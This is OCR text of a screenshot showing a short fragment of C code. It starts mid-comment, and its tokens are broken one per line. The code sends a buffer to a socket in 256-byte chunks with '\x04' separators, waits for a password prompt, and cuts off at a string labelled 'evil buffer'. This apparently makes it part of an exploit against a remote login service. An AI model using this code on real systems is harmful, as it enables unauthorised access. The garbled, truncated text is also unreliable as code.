
a time */
	len 
=
 p 
-
 buf
;
	p 
=
 buf
;
while
(
len 
>
0
)
{
fprintf
(
stderr
,
"#"
)
;
		i 
=
 len 
>
0x100
?
0x100
:
 len
;
send
(
fd
,
 p
,
 i
,
0
)
;
		len 
-
=
 i
;
		p 
+
=
 i
;
if
(
len
)
send
(
fd
,
"\x04"
,
1
,
0
)
;
usleep
(
500000
)
;
}
fprintf
(
stderr
,
"\n"
)
;
/* wait for password prompt */
	found 
=
0
;
memset
(
buf
,
0
,
sizeof
(
buf
)
)
;
fprintf
(
stderr
,
"# evil buffer 